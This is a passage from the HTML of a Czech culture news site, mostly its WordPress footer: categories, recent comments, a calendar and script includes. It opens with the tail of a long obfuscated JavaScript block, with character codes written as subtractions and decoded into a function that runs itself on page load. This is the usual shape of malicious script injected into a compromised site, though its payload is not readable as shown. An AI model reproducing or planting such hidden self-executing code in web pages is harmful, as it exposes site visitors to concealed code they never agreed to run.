4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Listopad 2017</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2017/10/">&laquo; Říj</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2017/12/">Pro &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="http://e-kultura.cz/2017/11/01/" aria-label="Posts published on 1.11.2017">1</a></td><td>2</td><td>3</td><td><a href="http://e-kultura.cz/2017/11/04/" aria-label="Posts published on 4.11.2017">4</a></td><td><a href="http://e-kultura.cz/2017/11/05/" aria-label="Posts published on 5.11.2017">5</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2017/11/06/" aria-label="Posts published on 6.11.2017">6</a></td><td><a href="http://e-kultura.cz/2017/11/07/" aria-label="Posts published on 7.11.2017">7</a></td><td>8</td><td><a href="http://e-kultura.cz/2017/11/09/" aria-label="Posts published on 9.11.2017">9</a></td><td><a href="http://e-kultura.cz/2017/11/10/" aria-label="Posts published on 10.11.2017">10</a></td><td>11</td><td><a href="http://e-kultura.cz/2017/11/12/" aria-label="Posts published on 12.11.2017">12</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2017/11/13/" aria-label="Posts published on 13.11.2017">13</a></td><td>14</td><td><a href="http://e-kultura.cz/2017/11/15/" aria-label="Posts published on 15.11.2017">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2017/11/20/" aria-label="Posts published on 20.11.2017">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td><a href="http://e-kultura.cz/2017/11/25/" aria-label="Posts published on 25.11.2017">25</a></td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td><a href="http://e-kultura.cz/2017/11/28/" aria-label="Posts published on 28.11.2017">28</a></td><td><a href="http://e-kultura.cz/2017/11/29/" aria-label="Posts published on 29.11.2017">29</a></td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>